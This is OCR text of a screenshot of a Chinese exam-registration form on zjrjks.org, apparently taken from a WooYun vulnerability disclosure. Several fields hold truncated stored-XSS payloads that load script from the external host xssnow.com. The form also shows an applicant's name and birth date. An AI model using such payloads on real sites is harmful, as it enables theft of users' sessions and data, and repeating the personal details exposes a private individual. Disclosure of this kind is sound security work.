 www.zjrjks.org/interIndex.do?method=update
报名须知 报名流程 个人主要信息 选择服务点 选择报考级别 个人基本信息 确认报名信息 上传照片 报名确认
(缴费)
个人基本信息
注意：各位考生请如实填写个人基本信息！
姓名 陶君华 性别 男 女
出生日期 1977-10-17
在职情况 在职 学生 其他 *
档案存放单位 <script src=http://xssnow.com/0rb * 档案存放省市 "/>
出生地 中国 *
职称级别 高级 中级 初级 无 *
职称名称 "><script src=http://xssnow.com/0r 职称授予时间
在学/毕业学校 浙江大学 * 毕业时间
在学/已有学历 博士生 研究生 本科 专科 中等学历 其他 *
所学专业与报考专
业 相同 相近 不同 无专业 *
工作单位 " onblur="if(!checkStr(this.value))
{this.value='';this.focus();}" title="请输入考生所在
单位的名称！"/> *
请填写您现所在工作单位全称，学生则填写所就读学校全称
工作单位性质 机关 事业 学校 企业 其他 *
www.wooyun.org